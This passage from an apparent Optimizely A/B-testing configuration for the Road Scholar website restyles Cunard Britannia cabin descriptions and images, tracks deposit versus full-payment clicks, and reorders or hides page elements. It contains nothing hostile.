"operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive 